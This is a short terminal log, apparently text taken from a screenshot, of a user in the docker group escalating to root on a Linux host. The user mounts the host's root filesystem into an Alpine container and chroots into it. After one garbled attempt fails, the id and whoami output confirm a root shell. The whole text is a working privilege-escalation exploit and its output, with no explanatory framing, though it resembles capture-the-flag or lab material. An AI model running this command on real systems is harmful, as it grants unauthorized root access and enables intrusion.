 $ uid=1001(green) gid=1001(green) groups=1001(green),998(docker)
$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
docker run -v /:/mnt --rm -it alpine chroot /mnt shdocker run -v /:/mnt --rm -it alpine chroot /m
nt sh
chroot: can't execute 'shdocker': No such file or directory
$ id
id
uid=1001(green) gid=1001(green) groups=1001(green),998(docker)
$ docker ps
docker ps
CONTAINER ID   IMAGE     COMMAND   CREATED   STATUS    PORTS     NAMES
$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# id
id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dial
out),26(tape),27(sudo)
# whoami
whoami
root